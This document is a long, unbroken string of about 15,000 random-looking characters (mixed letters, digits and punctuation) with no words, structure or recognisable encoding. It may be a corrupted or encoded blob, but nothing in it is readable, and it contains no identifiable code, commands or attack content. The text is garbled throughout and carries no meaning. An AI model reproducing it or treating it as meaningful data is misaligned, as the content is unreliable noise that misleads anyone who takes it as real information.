2A(XB7)xk90KIICQ&o+5&xpI@LuSOBAfIri|1WTIO:W}F)2N)1wtEJ6Wf-~9)0y(-^LE;tY~N]06o@TI@L-o|Xky7%RCws])~WTB~o0UL-nWzVrr]TiV_iWnwEJ_S{W{yIIqRzhwYC)K0;QKFt2A5rFyTrKBKtdqJ|W}1SDx;yynRQ_fuLIXf1ptq||z]L^}IDW/FkSVkB4we2Oy(nkBYu~/s&ky]+^r9;tOszX%&w;rE@UCrrEz-CVDBUxW@LyxDzyEzk}TE9uyorEE^-OOe+L~AX]Ox;ndrhrx:JrNE)]Ut(S6;ff4q9N)xTUD6kyE+U:-TTJ^]uS/rwD/doWyqKzx1_pzXY+]q&^]uOIJ~%+UT@rB_/)5t&qJ-DR5^+VrR@dE;7-pD5C+L6;rOWC_IWt9UVkDyBI2&En&6^7|WCW:2WUqBp_e]^;@^Ui2)|V}Sp4z{SpU^yJezk|L@hpoh+@f:}u2IJ6;ByA4C;6;JWR19:C|RB;;epEDeUwu@]zq~1V5}T~J%FL-}/D6WI]K4J;UE%n{2JI@-OeTShdIDVD9r|IrLVEI:/-EEA%1/5~qCKNLS}Ck+(1ww94tpJUzIkdyOdxnRRWIxx}6r+;JK|S(nIqTeOS|ywr2riq@6UJfiNQoD4~Uy}/T_K:)+4SW}E0h~oxIBRh^]4oE;BWwK2UFS]DB@zrp~{US2e_}ExriWpIR@I2xf0:y|Qs~Cxzydzt0;0rqToyyiKCt]u)+~zsBUuurVOWINww:u|OuXrFWDir-rodLK9yrB2@W9Lhw4pJWI0i|X;]hy1hAA)&Dr+4^UEDIq;+i^O]BK-{Cp~&C:zqYJzKC5zhd{(^&BL2RX9iJSTD:7kFAJuVDxY)EW&AJo}dCTudLRoV:dLRfEDRu~yVWFC@)U(1ettkWQ/11n4]Q]nq(%7DDstqLU)Dxf}To;%L{0:/N^7&-UTdu}E|_)|2B6^Rsk9E0{o]kr9D]n26|^{4+i;T~QeJL}|CTiFw4Wu~F;z4-Oer]r^WTISW1rF5&u]5-V(F}LDs^OA&uC]Fn-nIJY;IJ/%yy-4YrF-_-Rws4LpDB:p]E_2J@t9esO@V_|SI:BuxND@6C)^sF@n1hI;Xu^x)4AixQK}(Io{d-&fN10+:]TAzIp~Vq5BepEwYT)|XXKtST]^J}/LBBkr47eoxIIr{zfUT(2WNhnT2]DQqTiD1t(6OdX;puw%0r+p0Cwu6&ou(f/rfIIVOW(9)kuI2D}S)x{o95Lpe{nC7%TuyIozo(wCkOK5NBFK|p9zBk+IRES0&y]F;W6K2WAB]0}5]dA-xNeuoL+6oJBYFst]EJq-A@Yk5xne9&yYzq:Ayy_yt%(Yi{n|+hpFJ:QD5hnuienOo(-eVYCSxr|^7w-d|C@k{60~C~45iFL&r-4IQXk6CEt)ySB)nDUUy+^eFe-en1wR_hphO@-LUps]]w9UuVFd+FXwu{X_@20BE(4qUSdk~+nFfrKShi2thu:B7L}r|0O]0YI1QJ:s|)Y-4_@QxVky:2B+6CW4~F%~WzDf|kzwQ|9@N%-~iFdL-q@Ry]]@UV_1:y5Juh+Y1OVB_KNxWVC)EYs)t^pDU9/&r7YtXV;fQ((14B+Q(s07JfysL1sOViBF_]QIFB{BrEW-WyCTtfL{:U%Y17VrUK@zUuoVJ~kW-kwi1C0ErNW_Uy{I)h~kr&WBWr&xWDq-WLtVWz5Koy]yWVCL1hL;ru)BIptrt]dyIBy%n1X:UVBzD]|6WrwzWf0_uK&IoDh:t]ndx^Vk+V@(z]TrW(R_rqX_~hDp-O6pW|RrOr0TW~0-+AEEWWITyWJ_rN&OIIt{z^2-nf(SUYDyW(|WyN1-I_@DtJ{6-LiiwS60WEd(rEh^WWfru6&%tWRi1SKLrE//yy%]EI/5WNx/EyotyIKzrE/tWkwrdtLd~psko2X^r0n/4_Eun6xzuTXN;p-Tr_L|X4EyhWC_Fz5zpz0IxX]e/yN44pwxU6x%;NE2ISNQXxkTJ;zT_;y~J;yt56uW6pxIrp9TNW;u)6r9&xu{|JkuCxeBixu{hr;;7_0w%pxB;px%hx}~iW}/9pQ5pEILkEwrN^S(S:FVfLQF0ki(_TQFJkxo9yff6Iqr(p]k(x+dQr]dqpqYhp~w66@n:y)7t6rAJ69VVrI-UOI4)S@+;kxp%i_@Xz_-nz~UR;^R]S)eKEu-6p|07^fdXp9C~DXC(IIzQE^{S:f%4;i%UOf]~CrzepE%kWwqu4rW52WI7^|6/DfQSzBupIx+BrE~6kDp4_oxeQy;wTnuC4~Ir&ID]EOw%n~x1Urz9Ah;SXWhC1OhWT)hDN-puw1IOVr]-Irhepu2@RIxWo)x}y-p9eou2dpunWKw9:oL-WUr2wI:UdWOYon:T]wxpXz67p)ts7Wh@+W9V)IiTkIhQ~RhR5OrKrxukWRWAJiIRVxzuYE:9%Op~OOuprIpLXBT{Ry9i9O_5:pWizWe@-I|)0E4Nt{u@douQyB4fI{479dr~Rwk9upkw75uLVONe]Wp{9B4xKpW_;OC)Dwez^ouh/Orh{p|_yL4_~y|_y{|_U04_zBhyw14U(JCi1I4N~+r{~xp9QoXxAxz%pO6_hWrs7W4r7Ww6IrpIX/Wy/y4rfqU+5ipnJk%-r66wQ-Brf}rWA/zWeBrIrr%r7/sy{r}B{ut-yx9IUe^z|o:hu0nt}eLtA0fuFqWO)p-RNst+t^0JRAkWeT_WnVYrEF%rUC@y7QVrAfTr-S@W(/-Wk06i1NO)-y6(C;WdUS{C-_6uWAzuFOi6U@rK{Do(hqTLRo-nTI+x/QkhnT;pz4_IW@pu}XAt/7LiQ0@1(E9+N/O+xR@I2q-~KxdRoE^{r+9W;EkDBQx-Q~6WE-BWr-%r1_:iATxz9Xoix7o66+Lu/{V-riSr-txWrr-Wp0SrUTWy_wzO6NdtOwyrf@0WU+&rk&yDq:{(rhxWTt{]wu/}p9+;TR)S^zKzweK}4eKoT/~uwwNEitz1LTihxx%tL9|}&A4NDu7@^h9ACAVW}Ax/pt~0T-]Dr5NT_6)Oxn|L}yV]pC_AX]shi{ynwA-Q&ttp6CkVC;tSC;71u;A&AV9op/UsAV7)h]VJi;(ewB;JpLVe&B{RxSzyWyyLpr4f~NUksN4xDwx|]+u^}IsCX9kt^}@AJ9r7rq+XE|_;S_dY;rwFS9)7x)]NEx-B;xy7r9W]6]U_wA~Yp~YyD]R;^S+W^i]%BxtF6~Y(;(91q~e]6]e0r/+5Ei9Y^sf-isW]@sWYBitDEf7L0s/SzF-TpI]Bp)oS2iV-e+fw5r^6i|N/%uJ%eh+0d+IW(4;k5OB^-Br@5IS}EDipAWh4;Np~Ao_Dw:rt~r6WX4DpxoqKY)pWU69oh62KDEur}d:]0hIA{npIorw/{nTDuTxiEdrhDwDUyOwu0:h@T-h-FhI:w-|sVQ46qD]1~Ix1YrxQw0@@N}p(KB6AyQ&9BAp5oo^ypquDXIrizIrr^DsyRAA&qopynQr]wD&y/}r(/D;QRWp{U]AFTWAFIQ}6ooxL|:Cr7DAu7OwpBoR2u}R_rWCFN4wQU]ASQ-B]44e&fxSp(}~QK4}%x5tA%dB9T}}4rhhq4-w4Drrs@rehxUhtK~ehthr]WD2;qdkoqAtXhKE2kCNX&/;T)W-IEU%ry{or]LzntU{h}6oWtpi}^Q&t7XrSqxi(w_WJz06-)%;rU-W{xARN21KK-4OAzor~LUDWI99NOuEoy_w(OuWDkS]WyTNAyS6]:JNII6{JQuIrLsf)]p^-p/2IY9yOByyr&@{)h7:W;ILD]|OxE&on&K^IurKEJ4VW9C-o(A;rq{yt:xY-]/Kun4Wr7J%oFs6WFL@WU5o|qXi]&79iQI+B;^(69kJVtNfr(d^:JT^;WFAFBfT:]L:W9yuERSN(sRi_N/xWE6yxNXYEBRXLnwpr0KCq&]Sp5)AfBQ_Fs5)yU;DnCsYr{{AqAI6x}4N]1Y01Q)(K7T:6}1/nAI&4zX)9O~{K_x~~6w|WLnEEA-BXxR1OX-RkSi6hVi-s:@9%^(kES)]dpxe+ru(qRW9)kiytq-e4^X4z|i{SW|%hVr/h0Yn55+ryDS0&+I((O~Yw;|%KF+ozkuW@ru/]6BISzrB46DxS)dOBsdJVsdN]0uwJ)dw4V&Ds69:RxWr9xRRkTACszAC+5|eXp]E9Xur167EXdprDxE&]])d56;]dr97kr9p_OBE7iYFk@]9Q:A+(6k)Ou6)CqfeEoE]V:JdUkV+|wS4Wi+454OK{Tk5W:rCVUe00;eoDwJ{A+V)n6uSLny7)pJ4B_9eQ)y0]XAqFqfI:zBO}wJ%x_wV/%t}%eF9E&%Kf@tp^T65Bh;&SSVSQiu@WC]pnDrpp{Dhq]Wus5Oh_h5u6xWrhA-h-CBFLK~SyI~F@E:&/s5+x6IrYidSu{JniJh2fF6piyuBLsyU&U)J2BSh2(5]9k6Ew)pdQJ~Srrnn^I_5Q^dh_fAD;k+rhnI]E)~hW|CB^s;IrI)B@OOTXuI04y}huBDux0IwuI~CE}I:tuI]RsY0})JpR]0]ANO:eDuyA5UT24;zW4:OuE0hR7-nwNfr~o{6AdWx}kU_&A-u}Rq6|u5pk@DxI5KrEsE-T+WOx&-hy/;d~XWDnDYtR@6O&yo-%5%h4hOC)1)4JDY&~zpA_@kA_7/LzR0Krd-4L4D0r)}}SX0LkqzY-/A4YSTz]nnXVQs6hsfrT)fOT%6)JRze^5w7JsERF]ABu~%96_k%I)X~7w2::1Np-+CiSCJ^qEUY~W(2|)odhW@V|fxo~9JkC7N|+;B|iQ6O;BR;BfXnWEk4rQ{T4{}{U}q-_-RzUzAXWzfAunxdui7|t6CRUytn^)t7q:J}VRKo;ToeUk-drYLox6;yDA}R_(OR1p~N;}}sqN7(|kykSNiVI(IIrx2CA:-_oo&zW(;;+pty9;z&C-B6OqFL+p:kkQwfO(uKOw29:+sT;SK0wkU0kn^Ozkr(V%IXO]XduJ:OknqJ--n4@q^KWzO/Kxk;q:yI~%XJ]2A65]JI6dwe1fXOyoIF%^_uQsX~:-}ri/:@h5Li~d|0sS|dAL]/)6VTxxu)7rk9O6zzOx@Tkk_60B(B)5-69}5+s^iYyiwdTe7-ozsI}Eue2h56/|B{@5U}zq57VLf+qk)zNkS/L6eW1wi2k}^kJpk^rioW%pX+B6YOiVE2qIoTkKYy|Az~@ud:w&T4f-x4Sd~Sq69IACz|Sw2A_2zA{^7V4]hBTxWC0_nq+;WpirWfSkt&VS9u)hps+Ud/0^-X/wIf|6ytp;(r0O9)nrJq)duf%uLExn6q-or_yxtNqUJk^+ntdU_1rreIK7_{k)029n07S)X)XQW1sCD}xzop~_pQNiR}hXOrp-OJy16rk;q)hTpA%-KqENRn9Cq)1VhEES;S06^Bf:6EBqkN{UhT;U6p70IYs^BrIr+Yo^FtXqx%%KxB)9^p_)id_ixJ6hIe{EYERFqpVW7(As_E^h22xtUSiNh+T-hIND5UC4rJETxExoOI+OEE{k%0x6upxFoI9XTTdEf0{R&@:NLVCBF{hVOu9EVCuIUW]Oi-&tp:-;I6k]+%t]yxNB%rNf;;-1C6WF6qK/IL~}LRhhWho+Nh{+pu1Qrz-dh_VAJO&2DxReDLUOsUx]O;{s%oU4;hDpoIXz^zhOzYS;;r+6w;YTp)p--wY-XKi1/Or-YX+n_EW7L~Q0n{Wk(I95U4VS%pz}D:6Kp/6|/Q^%5t%:6Fq%ryxu]6Ou/r:~BE/CX2RIdrp|STLB6]K^WzOnEoU+t~io_tuKxhy+]ruIOWE(Khy+x-0^+y6U6te2IpErJ/@hDB(ExCDOA&rDLwxO0zNx)BOrz^EUCz(@B~D~{%2iSnRBUA}iDoIk]hoxqN+5iNExwo]ziA|SOBdz+wxEihNOiE6;khuh:(SY~kxA^}xp]ChIO6+E_~ODAzDTFYz9qsdI;SQJ}kw~O4o2zJp10K-ynI+/t+InWr0I_(@frriCUTeD5IWriprwUL99ppzqLi0TAV/ENi)5Yyf6R/0Xs5L;iYf}Y0]XTwFT{YBXd)|:sUE^5)Dxk-L%_&7LnRx_IREuT)4Xn{S+5qx_sJ+4nQ_-2DW(XRwsQ1iX-5YpkXw1/hfnWY;NN7De%O00K19i|-w5f_ExpYViI{IE9Eno~CoeFp7zII}u}u~BN2srW-hIx~wk66iBzpNkWroBq0EEEE7ye]4E;N+rrRr4E0]ppEA;iC}xOIEy_E+9SE0px(yE]]uSJ@iE&NuwCSnWFK&I]w1qEyAA&&1]Wp0OKLiuqBYIu+fU&Bu1qAAyqC(ChE7Q-J(+AzS|ROAhp2A22+}9D(rB^6zR]hqF_WBxxV@tEF~ffYXBqu^u%w|)--7{5dz9]x{yn}LoK9A~@r^&S2krzen:fpNqL:fSIrxr9(k)zU)]+E}FL5S2wVIi^|]7U;F}IyDOih69RICYFXeN;;{BVf{on14|s29t|q&xhY7YBLWW_zoI&p1|^x|9fYF_@FD~{o_Or52SXorf(7_U^u0S~rrUou5X)})EppF}L000Kw(o)AufS(ruD+X}^]D6WWityo-p6Sq66DDQ9Ifu~u6~BOR|E9u|BirQhXt9]tX1|BU++)XpISTx]X9]+zk@y00hrtLSw9C+r(-iezW^A+h~oL9r]926Wf+~n~|BSRBps2BS|iiT-JkYVzXwrD0A9(kkI^B}Q;y0~V/Y+xu2/^6rpK]F_Xi&&&^74q&U7CORx^kxkBA5L;}O0}LEK1BCV:f1S&zUU9n|0rBp7:f]^ipqQSk;+z|)E@SYFXDxiu6VBFk:)J_A{Io0xuKnDw55L4Ee((:0L0(E/{4x16YCX|E9DBWuSkoyxO1p_At7:LAY1Be9uuop1_p7A|VtKOVXYr/{(244TT4%p7eW%DeF7pkSr&KQ%xAK/w){Ep4Whu}VEreRxp&~oyEptSQhDDDK2;zzzEffW0}EV@@|CS|SiQ;W/Nw]B+p0kk(06|rN+th4i++z-RxE:EWu-~_W~zrp+wK_-^O%@+wEwnW~2Yepww0hVC&%O-VC/IQWWSYdA/nDLTB|/^W:AYtr}ESA]I4|U0Rk6fpByuWDyxwp]rpC~I1OBi6QR-f~YUX(&@I^ky+Nx4^W^{UR+5kyfYJX6xfOu:C1DD}irY]B7SSk;Dn2xEp(r&zJiU-9I/k+Trn6;](}RC^%yp~5B%NBt02kJnxDu&YxI@szk0onn}E]{/o6rtFD@;/knr9ftE;I/+6r_(UBwEw:-w{](-W9CXxx|}TLepFzRwBQ:Wn|&xurJi@qzYr]W7w_o9Oz@DIn_1EFsrY;rXyI2w/tAKiEp@hyNB;~tQSEyW{ty@BEyOr)nod{pu%9-6{-TEk+r(sQpzUyuuyrx]:TxdiphWu(TL5zTEe/w^EhzBpJUBrBUnW+5eh2tCORk]~^rrIQB-%r9F~Nx/2q]ID1RiSyBTWAe}kR5yq6]wewDws&W{TSrhBJBCLxkz0rBr}ow@}XkuJYotEOXfq])-rt4N^DRLAh}KDwY|6w]|qk^BsY54r]zU-;%L(OknkwAxiRRrL1WTpzR@V+^TeE(Bz0Ck0Cou^r;UyfsXkr]9Ypr(;6u_^tNoR4ExU/oW6x1@7]]7t(|]4yET)FR|du}Ff;SLw~U9qU@LCfWIWWxnEpN)oTuu99}upWxA]fo:A+7%k+9XCKnX&n}CDNr-;I/r_kIE_siUxfd9{IdVKtnI&N6RpTtR|w@Erx%:91/uVE~N7qsSOo(xBS6kUki(q9N:F]EiI1uSp5%-+B2~r]^V{++N(yS+T7{oIO(IDhnI5p/h6xJI1y}@(KKxiI@:rr~yDrukN~~hUQhu)q9SWON)opW+BuWhsrUq]oI~(I6Q6Bk)ILyYNzuk9O--^K-LFLKuS9]zInx66|]CNQOSR2d0]fRp|_rwVxCzFEEDuIX^E(@@2kxwJTw9_RIruWIf+/pXzrw4z+;(JC}C2NIpJ9-ExQVdd(1U_hp;_Jhnr|doBCoq;No_LLS;WI]CL~D{C1KI~uDphy(F^)_5&xq:}@qu4R^5uWo%YW5e^+U_DSuOU)r6D7nE5F-Rn)Oz(tL/KdB9@_C6%kO~UiFS|znrxeQt-~]Wz4kydXnXQy%iB-eifzIOCxSN]fF74CJxhI6WOye0;D+k49+qJ1S+irhIh+ABW]+DqqeYRd]2~X5EN+WEOVf@EDqyJrurLIuphSo]RkW^ti(YewI:LprEBwI~r1]~OdnVe~LY}S)&4CLF2|r||kyViJ+oK_sr)Rsw%}FuK/}n6J|4eIrqhx(LtyR^Q7rJ5{|TyDitOxe+U60fe|OuqkwQ~s{&zOoOxX9(JRwVN^q1i}AQf-6X|Ou(Xx;S5V)IWX)/I+D(+tk{JKsBf^:CVQ(I{({5:_zd1fzY@0wqJ1{K1TKrWiwWoz~p|r~-/{7}C1s;BR]E2(-qDBiV(2z11tsDRhuwtz/%iBEdQWETSpdDL@;FEqwND2t2tLJSi:Lop5J1rqzN6i]60rh0u7urRY^W)ihkVV()i1WB5+0h+%]TiOT%r(9+X0ueEeBiqCUkSiuO;Se5EByEuOB&)R5N5iNo6QFk0DiwVyWIThkfBX]^o]X4AzQF|YzXkn9i0LA:p;LThi^KBy@tzkU/6n;N:L6Q44WL-nTtuB+(SDy5N%~2%^0rh4]O((t+xwWEz~uX9DhRxpWO)F1eEwEsRW7ysp25pSWEhT:7s(sLL9+K%A2sC;_(&r{dV{nrppu::iRzo0zrOz)zDI9e/pA_6w/e6-s9EAe6|z+sq7qRhKuWwBRY-4Kf1E))f-^N&]WBk4xEW;y{s{|yDC+|x10CI@Jz0d~{0hzJuW{TTr^r%4IrF_ehR2WIkUuknyQ]DzBSO}VNTkN%}&ue/~+AS~N01AI}yuywV0NkR4u]irx&-rrxUTxkW~N&]wwOdpd&DwkYxk~JuTkW||~(+i;J5i&shDr5_^N5f@NJX|drNi&]F9&Eqpx+U4zdypko5|f(K4wY:Dw;yx~p7~k-pItnzsr9JEw7AD97~wueRwuwSIrYWI)&_hY1-I-(-p-6dk)6(99Y;h;x(Rw6}sr_0BtYi~W1rSe1tBxVFAY)KIwVT^rN5iA/T:+po}nS6fJC%F0pVr~sRASriIr4{tQBX+]k(IQsy;OxkYRB{fn4]9(0/4{AS;r9@U+~wdFuw]{uAwS|Qk-|kqQOp4JxrUu~wYRpkX+rx^BiE/BTAWExBo(pIRWpCTurUuyr{BWRd9n]XQnRE;Dx~|{D{+EDBtWp+RBuI{{D~eDrriDrVTQwQIWBRiDr~X-rIYr|fphxpWpD]TO@::R4~]nAutQi^WLRhrI~Q@0&B5h@SR~S~i}qQ@0r1iA6^)OsVTIp%rypx^0rK:o~pwWRpEI@uto}rQ^r%zQIuRQp@/EoIJy~RSYhD&I~odnhRrS]|LIhFJ09F2O|O6~V12Qke/XOuX:6-/:Sii{S-(1nE()9LfRTuhD4+KNKI((:FB@/Np;QEd~7fW2/UKn]EE&fWESrWE7rLEAwkAAru%1EzW6z^zzNy4Eti&]fB&%2yQ_7(Ax:yERe~N2hU^IpyqWI];y6E&I:AQDL~^+dWI%s(~x4u^+Lrw{_AuLtfxVt+rutWSz:rye7rW-Qr~-&^A7hJrdKkz6RdV)Ef:i/Eyz|BAIVrAE{(r/&rEEXL{2QuzI~y0|9rEETrx:2B@:}(V:-~BiUI_LDB}K6A~CIWU1_AY2}N}1^~IySqI{ApdO|yuq^W+4-Wdo/N}5(WU^FWNF;E({6qpsdyy-)rnT5rr%fre/id}9NOhSYQ~r7fR9w;6x@54]ke|I])O;~oOY]{z9]o:ek+)Sxn4hf:ihLuD9ppht_FrY95nh9z)wwpxe|Y)h+T9uN66rWWtt]xxUBE-f~EEr]2iAKT4(D1Be}|p7qu0O~64d^6q|U2^7/]IwC2DyB:hErXS7Io6UA+O7SL~VND&&)N0+%BkExpRB/zB|S;6|21^7+yhr]]4uN|^|&{:OCuO|%+SWSuI^CFOy2uiBJS0d-0Wr}xwCDV~+fA0uu9xr&uwxN{n]}Q@]u{)rEUEfFhpknAsz;@RxKBi~J04~xJ)zdJnr7yB&54@k]J1r;Lo^)fCkxq:xLd@zdy|k7i&w/seOT2Ip@w-L9C5Ir@%(DR/ND4%Drs@Wq&_DD}O~u_ffqr%~I;@yhsIyp)(WEC;II4q{q7hSrs;Bnt^-UozpiozpJ1Rhwsr-]~1xJ%1-+9sd&h4;6/(ys}rxrif(riq(D|wO4LWF24r}9@efK6]^xdQk4y6E]XUq]puhdeD-SE1SpqAzEDhROJD~r0JWUiKW~+Fq~WYSx7F}Eo2zrrfh~E%ruEn{~7;uI~AEIBkFhu|ydtOY04E]~~II^L@E6AULhBNJd{z+kp)WrurO9i+EAWFkD~NyWo2::RWoxpUT&2(R6h9nuVpkhppdI6BLuJ)iVh|UV^ByDrx0q+7x&fT}D/QC5yNC0x2k2prn&NE]Cy-+&yr]o+}OxropirNJ2Ex_rk(n0Wy@dWnhpWw(|r(1FEW+nEN1/ynEfpNozywuFpB+dxyU6reD]y_TirY+7AA4_Lo;py;q5Jn+O^ktXBwS(YJzp_JK6::OJOy:QBU;{pU)5dJI-SwBIBxLN^dF%6:X:O6_~J4(DL{oTUwE9rS15fRr9xF9@W~XpUuI:W9sdVhU6+diFr^7Y-AI+y2i);LA-rIeLyr~1]N&6WV1TSrA1WReh+yRrddKQ6&tt-IrQEIN2iKIQrREt~0+dr+~Vh(9AN}dSNJIeq|)-Or|)x;@FrBsQOOx5]5-tYRppW(i]()/xnw^+wikR1JCJ@xLTt+pJRhY79@L-T4Afz4p)Nufi}^~UqTrkrkxdn~r702wu]Cxe;rw;/6pFKiwnOp^(2|w;nCwE5uw+X&t7EhrkXizw1}]w%^I{Vkh4qn-JEdF}edtu-4hk+US_V69h)TrI4OS_qRr7:ThJ{1-p)w2Y{U2@f-2EOrrE^ww:5U:7}5+]VwuW9U|sV)+%h4OWiU7QN2WTER+T+|6hsz|i_IxCJxUtqoqx927ABOqoh:I|k6Ero^7B-6]iYIx44Ifqqu_r_2|IR~C/2@E|QwEA-t_KW-_]^;qUR&^E-I+U7OO~w^uhzDFBYW5w:@]kq(ukIru+Lpr/DdWsIOyIiBpr]{B5zeo~&6n|fqN669IIKB0hJd6-+hz0(BYIuU]tQDNI:ULi_qLDCXI:VVoTpELrVdIDDAyIrrSr@4BTp]yDrV0DCTyyJ@_R42W0|&rVOtSx46Bp/O6]I;14peopI/JBNC(rNy@1)+r1|CDw2^oI9DLIIyy{4u2D4EC(4WCL%JU)I+C5&UWDEJYreUDK5@SnoRhLQCT~:2KVK:T]ALAD)DysRq7rdTiIF|pDxw@zS-SWL|}:FkJ(w~k|]Vds0+oRw&QD~%rD~Q(S4dQx]upy7/I~E+(+U^]~UpACA5zTw/I6ASx-}^S6Bx-iwUNkpI{|I7NV)6d)X/%~IEYV]eeOVFu(1]7U2ktqyABryqt~]@OI~|-/ENIIhI^rrE;7-s&1+r-;W9V-Bw-5-rCdrE{AytL1r&)h]s-TI1UEIdL]IU6J+(VwyE^tk{B5BNz7iS6X}@2k]C(If9}|Sf4{NOKSEy@SWyA4IN^^Wt+QJ7o{^-@OWn4XEyn/krnXWr(pIxLwI9@iy(-JSy@]We_4yENK]u@QA_/Cr(7]IXBA_J@|yk+|Br@NWuCt{ER~1-Tz/y-N5e:q-(;9E(UFp+2fT0}s0L2@f6Nd&wFyyyw)Ey9@Tf)Iii1E]Q~IJiL{prJ0x5(/hzB%Y5w+dC7NO&Y-S4+Su;7]~yW9Ae/TEsV_hO|+E1VC64]SRxEFWOE~yCEh2x+0SwI|2wrzXwrX}n]TJ0+wBDd&S1]S1rr_L5eCu+0^UVUI+D0xTr&~yA(t]KfEnxr94huW1|F:+kdERwx:i9z&VpC-AIxeITuEfrw@4hzw;D]dxU}-~xkfTpke|ik@5}CRUnJQC1X^(d^iUSB5fVNETq9zQ4N)V~w)7T~;iw;udIz)xR;Unuw({woeerdp2BwrhwAxS4)xq6Fht9w;4T21_~wfS]WkIue+XE~67qT7WR2f_6rWRE4yie4S}e@J)z}}A:FKX0JYfIu;+ihIsK@u&/FuVeD@y)2u4;-^iFrEn5t9{z:;B(N/D%opW&Bw^z%L4TX(};_LQkJxr|Ax]yLuBNpC]JzU(-oE%pdB{6qN%6kFeDO@JdW]S~oEn{Aw|Fh0r+}Q;UYrVR+4Uty}O(B}uBOE+J((YEkNES7Qs5s0O(rT~&r6))TDe(-TCVIrrpo+p|p0WIOrr^DuA0oph6DC~WII^W-^w^-pDSBfUixW]W|hSA;x2OFhFOFqAi7]EXhVhUfFB2]sfsI@qWhi1]OiS@UIOqR_VA(pw%dh^^0}r|r;tNEA|FD@R6yrAX}~CfI9CFWh1wW(_}WI:SuwRk0V9y(F5^fks4-r9S0%II0IkysNJI/QJI7(QAi;ddxDRzi~D~E{w~e{/QzBCNd&(%Oup(s|%0syQ6Cu;@dS1ynI0wBk+|_oWwT:)rtuRe4L7eVUrqXB1JB~hUD&(TyexztdekJ5@_ULUyyQ~+9TE~9NW0]N(~JfIBe5EWA7WrtiIi2s0qwTxotirAW-NT6C1JK9s7kf(B2SxpYNx-9dN:ESyry4rr+;yE}dy+IOp&upprx;Wzp/reUC(W-swBntErrwEr)pruV;BzBQ5kS6z)UBUnW~)FBV4p6+4tkp^SAf)Cf)9XJiwt:^]IqS4B%4W-q%]0+iyN2By+52x%1O{LtqEos7Ex{DQ:to(_qpry%pwD77pxEwW4_iEr^k7S1Wed+Vfn@Vyx+k)e/_x64y|F{}AO@;e4%f2~nukF{Vd0hC&A{@e)k1e7trDi%Xi2rNDii{fw9BEWrT5{nw{pxkt5;ti^q)CfqNNW{%K/4/eDes%dWIYxW%+9qNqqyI~{K(q{RIupDWWVk]xoEdIpIrWAht6nICChB:+xkp-OeCTR(AY&wqifLUzCp{S^zIWX:5:6WESBrwioxwzp~;x@^|xST}(p06fy^RihIVyhr~;+d_kFAE]Dw(Y@w+pI(yk6:rOiEkrIpTWTzBVqW+i@CKu0p}ofAr9rz9zkNEBNuC9~5o(UrLOz_WisXFkCUNz2wJE25;5I)F;1E6Iy2%r0oO]hR-(75@S&_y9S+/%As1%Ufe^k_yt2x{%-fX^w+RpI)JXOE;ruOsOLqO]%0rq7n^4{]KfzQOtY6@%Dqt/o]]4K(Y99CR@%I%Erk}2924o@&Ywkf;2|5}/QN^txE2e-I4D]J)4rhk/qLn(%2A1/%ewhD@(wqp/16D2~DQ]Q0KQUz7//%1NCJuLrr@B^2Du@DinxounuIDyE95i;uurIO~;xwn%KnrOp5WxxqIRnrUryBuBSB):BCAOOxR-RB)]kr]AFLEB-BJ-x+h2Qd:_p7p2rS~6EJ/:EhW-VooWW-zBJxL6i(dhOO+OEW:q9WWA&WhdkAO;xxJ-Iz^Xzh]k&r-RBU2quuh6FT:dpS6//rrrWxrdtppp-V)hzWkxnyy:rd+p&z:({2wAwOSThoIEIi)V)OOI(|0pkuuzDo%Ery|d5xpr~9A:6Eh]]kpVYfWBURn+{]rES^pr&IOidfFFndTRks-E@25S:^_@_|Ti-w)+}fx|_uLIeK;Eu-RDJ5no~}upLy}{O_D{T}eBoDR)ext^C2prqkK{;i}IoWruu|_9SuLQUd(Y@(y~x-dDAKT_qpksdkKrwuEhASIrEEU:x&RuzKOIoo7~&B|^r)22N9_TV@y@%+uFh5%tRnsOeXrYX_r%Yx%61ON@e/rqTuIrE]t9urpt]1rrI]F]9pkD&i69wxxL^r1OO5;t^x]uw/I)TUnr~R;N]]kkB{{BBAh0-~O6;S{u9+p:i0xES6&%OiKh%q:kdpS:T@@L{qOii^ioWV-ppzr~Txp:V+JXT+Rih-k+NyBL1SI(p{E|246+](y:qkee}{B:Y//~UOT6NB_EWffNW~UohTou]2u|{ooEr|yBrDpIDpIxC]uE(IEE;u+I-Drp~4k;6V99:yV]B5uAU-:T}-VoQQuBNVY;k_WYW])t++@_^}L]/nyB4o-R/)]ffs%q56y2]fy07d)yIKoI+||5rE9sz%e(xBrEOo-WqX&J692~7rSd@wfy--UI&(D9^2^s|OVBY92d@ChhOE+:)7;21J%q7/nRz^2iS{/@(z@6qerRxk2^DLtws2(]CEskyfI]6LeFsWV910p09QurhS9D;IpfWR5/{AnDE5OodwkkrfExwpU~iKS9yTUty5{;u^WyO]9S)o99SE-6ADpF9Ihrd0WKrOd]]o@O{zWOrptY}JfT:irkOENiNu(B}5-qzfO+~EWf&W)]7:oSFdyJELUBqtBAruu/rprRnEDV-L%E~]tez+NynD)rL~2EXDuz6(KzI^e;ECwA|rrh|RWuD^SNrzwz^zBUuux~4O&w0dDI]9q;+YUNCBNXODC^DEOrEN:E7:owEzu-hi7dn)6KRS~R(F0;y_VXxtL2|A_{E-nq7xoLfh6tV5-/A_V7{f@Ei4Vp;XfiuL967D4uW6(WrtoEN1n+xkzVDp59rJt4){((sQw;iRfQI_kR0O~pKtEDWiBxy(o9D;&A:Rr2ydn@r|T+Q4f6xYhU99e;URV9XD^-}s;Lf6%YS2775A2/RoLWyEyhr1~tC;uT6rk:;D&s;YrDr+AIpuUWCU(@6kynDQpI7eV;fR7udCWdJO~|rTV0qq}EIupw]WBt4~COoOS-S-nWS/KJeA{hi|+x^JWpqnxu~B{hxABkiqzOrxwYWSNCy]~iB{BkyBJ^I~etwpxO}IdS%tfWizrEKeYDT(]e1Du46Jir-40rI95SEnyUwrxV|pruw{Br{WrkEBKuw/p}V_o-h_QzEenww9;~xnp:DOD9;X:S|5oWt-At+ix1)w}V|d{U7rQkORDI:V-p1w^(WIuCzrd(7_zXetf0R9^%~-DpVT-i4Xd-{)swpNWrrhCV6iWR@uV(+QVLk;0itpk1qUr|h%@D]D4xQuIqrIy/nurp&L{KexT-dL@N9(oI|I9(QhRp0x_EuK:OfhQ}Ie;znCy&u-Ezr-};u/NqhIS&BCOYU{Dr^/y-O_&kY6E}5;xn0CIRJ:qr}qSxnRVux0S~d~6w;iE-OkrLVJ|B|uI}zWCsWhE61WfzA9p6;pqrIq6@T-Wr%REh~T{Vkzi;kktuwiq(R-;uUyqIf^V:;N/TDxqu^^JxARArEYn;ised:hk2X:-nN-Dr(h5Ipx9kp5uFUzuLziprTW%W(-NOIrAA~q2WoDD:Syyo1E;-WIOTIE